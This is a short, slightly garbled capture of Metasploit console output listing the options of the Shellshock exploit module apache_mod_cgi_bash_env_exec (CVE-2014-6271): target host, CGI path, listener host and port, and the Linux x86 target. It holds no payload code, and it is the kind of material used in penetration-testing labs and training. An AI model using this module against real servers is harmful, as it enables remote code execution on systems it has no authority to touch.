 ----              ---------------  --------  -----------
CMD_MAX_LENGTH  2048             yes       CMD max line length
CVE             CVE-2014-6271    yes       CVE to check/exploit (Accepted: CVE-2014-6271, CVE-2014-6278)
HEADER          User-Agent       yes       HTTP header to use
METHOD          GET              yes       HTTP method to use
Proxies                          no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS                           yes       The target host(s), range CIDR identifier, or hosts file with syntax
e:<path>'
RPATH           /bin             yes       Target PATH for binaries used by the CmdStager
RPORT           80               yes       The target port (TCP)
SRVHOST         0.0.0.0          yes       The local host to listen on. This must be an address on the local ma
or 0.0.0.0
SRVPORT         8080             yes       The local port to listen on.
SSL             false            no        Negotiate SSL/TLS for outgoing connections
SSLCert                          no        Path to a custom SSL certificate (default is randomly generated)
TARGETURI                        yes       Path to CGI script
TIMEOUT         5                yes       HTTP read response timeout (seconds)
URIPATH                          no        The URI to use for this exploit (default is random)
VHOST                            no        HTTP server virtual host
Exploit target:
Id  Name
--  ----
0   Linux x86
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) >